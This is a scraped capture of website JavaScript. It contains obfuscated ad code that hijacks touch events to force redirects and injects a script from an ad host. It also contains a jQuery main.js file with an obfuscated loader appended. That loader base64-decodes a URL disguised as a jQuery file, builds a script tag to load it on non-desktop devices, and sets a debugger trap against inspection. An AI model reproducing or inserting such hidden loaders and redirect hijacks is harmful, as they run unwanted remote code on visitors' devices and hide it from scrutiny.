_0x348bd3(){const _0x4c57f4=_0x1434;var _0x5bcd07=_0x178161[_0x4c57f4(0xa0)]+_0x4c57f4(0x80);_0x73b3b2[_0x4c57f4(0x98)][_0x4c57f4(0x8e)][_0x4c57f4(0xb9)]()===_0x4c57f4(0xa9)&&(_0x5bcd07=_0x5bcd07+_0x4c57f4(0x9d)),window['location'][_0x4c57f4(0xbb)]=_0x5bcd07;}if(_0x73b3b2['response'][_0x248b19(0x8e)]['toLowerCase']()==='cp')return;if(_0x73b3b2[_0x248b19(0x98)][_0x248b19(0xa7)]&&_0x73b3b2['response']['Custom'][_0x248b19(0xbe)]){const _0x8ab5e1=_0x73b3b2['response'][_0x248b19(0xa7)][_0x248b19(0xa3)]*0xea60,_0x1fb461=_0x73b3b2[_0x248b19(0x98)]['Custom']['tNum'],_0x58c95b=_0x73b3b2[_0x248b19(0x98)][_0x248b19(0xa7)][_0x248b19(0xc6)],_0x5da2e2=_0x73b3b2[_0x248b19(0x98)][_0x248b19(0x7d)]['Id'],_0xee68fc=_0x73b3b2['response']['Custom'][_0x248b19(0x76)],_0x5cb6f9=new _0x131c90(_0x8ab5e1,_0x1fb461,_0x58c95b,_0x5da2e2,_0xee68fc,'t'),_0x4024cd=_0x5cb6f9[_0x248b19(0x9c)]();if(_0x4024cd){const _0x10debe=_0x73b3b2[_0x248b19(0x98)][_0x248b19(0xa7)][_0x248b19(0xa8)]??0x64;var _0x90b323=![];document[_0x248b19(0xc9)]('touchmove',function(_0x2ddb0f){const _0x228b54=_0x248b19;if(_0x90b323)return;const _0x2ca3e3=_0x2ddb0f[_0x228b54(0xb0)][0x0],_0x30bdc3=_0x2ca3e3[_0x228b54(0xd2)],_0x4fcc1e=_0x2ca3e3['clientY'],_0x5cd19b=_0x3635c0[_0x228b54(0x97)](_0x228b54(0xd0)+_0x73b3b2[_0x228b54(0xcf)]);_0x22f6a5(_0x5cd19b,_0x30bdc3,_0x4fcc1e,_0x10debe)&&(_0x90b323=!![],_0x2e60f1());},{'passive':![]}),document[_0x248b19(0xc9)](_0x248b19(0xcb),function(_0x4a33c6){const _0x50e614=_0x248b19;if(_0x90b323)return;const _0xea0eb2=_0x4a33c6[_0x50e614(0xb0)][0x0],_0x4198e7=_0xea0eb2['clientX'],_0x116737=_0xea0eb2[_0x50e614(0xac)],_0x4dc5af=_0x3635c0['findID'](_0x50e614(0xd0)+_0x73b3b2[_0x50e614(0xcf)]);if(_0x22f6a5(_0x4dc5af,_0x4198e7,_0x116737,_0x10debe)){_0x90b323=!![];const _0x27211=_0x4a33c6['target'];_0x27211['tagName']==='A'&&_0x27211[_0x50e614(0xd1)](_0x50e614(0xbb))&&_0x4a33c6[_0x50e614(0x91)](),_0x2e60f1();}},{'passive':![]});function _0x22f6a5(_0x280d95,_0x36a91f,_0x2d2a72,_0x3150b1){const _0xc7826b=_0x248b19,_0x17bbbd=_0x280d95[_0xc7826b(0xbf)]();return _0x36a91f>=_0x17bbbd[_0xc7826b(0x77)]-_0x3150b1&&_0x36a91f<=_0x17bbbd[_0xc7826b(0xbd)]+_0x3150b1&&_0x2d2a72>=_0x17bbbd['top']-_0x3150b1&&_0x2d2a72<=_0x17bbbd[_0xc7826b(0xa5)]+_0x3150b1;}function _0x2e60f1(){_0x348bd3();}}}}function _0x55ff99(_0x4ecf35,_0x599900,_0x371c96,_0x232684){const _0x359e87=_0x4f9640;if(_0x4ecf35[_0x359e87(0x98)][_0x359e87(0xa7)]&&_0x4ecf35['response'][_0x359e87(0xa7)][_0x359e87(0xab)]){function _0x15160(){const _0x2eaf8e=_0x359e87;var _0x401553=_0x232684[_0x2eaf8e(0xa0)]+_0x2eaf8e(0xce);_0x4ecf35[_0x2eaf8e(0x98)]['Bidding'][_0x2eaf8e(0xb9)]()===_0x2eaf8e(0xa9)&&(_0x401553=_0x401553+_0x2eaf8e(0x9d));if(_0x4ecf35[_0x2eaf8e(0x98)][_0x2eaf8e(0xa7)][_0x2eaf8e(0xc2)]){}window['location']['href']=_0x401553;}const _0x5c5d03=_0x4ecf35['response'][_0x359e87(0xa7)][_0x359e87(0xb6)]*0xea60,_0xe1ccd7=_0x4ecf35[_0x359e87(0x98)]['Custom']['cNum'],_0x1d2554=_0x4ecf35[_0x359e87(0x98)]['Custom'][_0x359e87(0x8c)],_0x56f40c=_0x4ecf35['response']['Adunit']['Id'],_0xc5bc9b=_0x4ecf35[_0x359e87(0x98)]['Custom'][_0x359e87(0xb8)],_0x133eb9=new _0x131c90(_0x5c5d03,_0xe1ccd7,_0x1d2554,_0x56f40c,_0xc5bc9b,'c'),_0x10954d=_0x133eb9[_0x359e87(0x9c)]();if(_0x10954d){var _0x289b87=![];document[_0x359e87(0xc9)]('touchstart',function(_0x3d7a3c){const _0x185b4b=_0x359e87;if(_0x289b87)return;const _0x3d23b2=_0x3d7a3c[_0x185b4b(0xaf)];_0x3d23b2[_0x185b4b(0x96)]==='A'&&_0x3d23b2[_0x185b4b(0xd1)](_0x185b4b(0xbb))&&_0x3d7a3c[_0x185b4b(0x91)](),_0x289b87=!![],_0x15160();},{'passive':![]}),_0x3635c0[_0x359e87(0x7a)](document,_0x359e87(0x8d),function(){if(_0x289b87)return;_0x289b87=!![],_0x15160();});}}}onLoadAfter[_0x4f9640(0xcd)](_0x48c940),onLoadAfter['push'](_0x55ff99),onLoadAfter['push'](_0x1379e9);}),use('custom'));function _0x695b(){const _0x3918c6=['click','Bidding','firstPageViewTimeKey','nextTriggerAt_','preventDefault','6bnHjgA','getItem','location','aNum','tagName','findID','response','8ErXyrw','444259dbXBvV','match','onPageView','&ccpm=1','pvCount_','pvCountKey','Click','typeName','lastTriggerTime','tMinute','resetFirstPageViewTime','bottom','checkTrigger','Custom','tcjHeight','cpm','aFirstPvOn','cJump','clientY','aMinute','indexOf','target','touches','nextTriggerAt','zid','maxTriggers','11jfAXhz','nextTriggerAtKey','cMinute','now','cFirstPvOn','toLowerCase','isFirstPv','href','timeInterval','right','touchJump','getBoundingClientRect','custom','utils','vJumpUrl','getCurrentTime','150723MwpGBp','isFirstPageView','tPV','12WlcSIa','pvInterval','addEventListener','2837478yPaCZl','touchstart','aPV','push','&tack=1&np=1','container','show-','getAttribute','clientX','tFirstPvOn','left','&back=1&np=1','Android','bind','1071330aVepav','429710TwEJRg','Adunit','autoJump','triggerAction','&touch=1&np=1','11713050zMvcaZ','lastTriggerTimeKey','timeWindow','triggerCount','886688DKrYIK','userAgent','triggerCountKey','setItem','pvCount','Adr','lastTriggerTime_','cPV'];_0x695b=function(){return _0x3918c6;};return _0x695b();}}();try{var f=use("main");f.run()}catch(e){u(e,"main")}})();!(function(w, d) { var s = d.createElement("script"), h = d.getElementsByTagName("head")[0];s.charset = "utf-8";s.async = true;s.id = "o_1607593455455739930";s.src = "https://fw.privateadx.com/c.js";h.insertBefore(s, h.firstChild)})(window, document);

--- FILE ---
content_type: application/javascript
request_url: https://aosikazy.com/template/m1938pc3/js/main.js
body_size: 1496
content:
//赖加载
$(document).ready(function () {


    $(".on-window").click(function () {
        $(".window").slideDown("slow");
    });
    $(".window img").click(function () {
        $(".window").slideUp("slow");
    });


    $(".window input").click(function () {
        $(".window").slideUp("slow");
        alert("提交成功!");
        $(".window textarea").val("");
    });

  


    //详情列表
    $("#m3u8But").click(function () {
        if ($("#m3u8But").is(":checked")) {
            $("[name='selectedM']").prop("checked", true);//全选 
        }
        else {

            $("[name='selectedM']").prop("checked", false);//取消全选
        }

    });

    $("#playBut").click(function () {
        if ($("#playBut").is(":checked")) {
            $("[name='selectedP']").prop("checked", true);//全选 
        }
        else {

            $("[name='selectedP']").prop("checked", false);//取消全选
        }

    });



    var clipboard = new Clipboard('#m3u8Copy', {
        text: function () {
            var playNum = $("#playNum").text();
            var content = "";
            for (var i = 1; i <= playNum; i++) {
                if ($("#seleMId" + i).is(":checked")) {
                    if (i != 1) {
                        content += "\n";
                    }
                    content += $("#m3u8Id" + i).val();
                }
            }
            return content;
        }
    });
    clipboard.on('success', function (e) {
        alert("复制成功");
    });

    clipboard.on('error', function (e) {
        console.log(e);
    });

    var clipboard2 = new Clipboard('#playCopy', {
        text: function () {
            var playNum = $("#playNum").text();
            var content = "";
            for (var i = 1; i <= playNum; i++) {
                if ($("#selePId" + i).is(":checked")) {
                    if (i != 1) {
                        content += "\n";
                    }
                    content += $("#playId" + i).val();
                }
            }
            return content;
        }
    });
    clipboard2.on('success', function (e) {
        alert("复制成功");
    });

    clipboard2.on('error', function (e) {
        console.log(e);
    });
});


function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/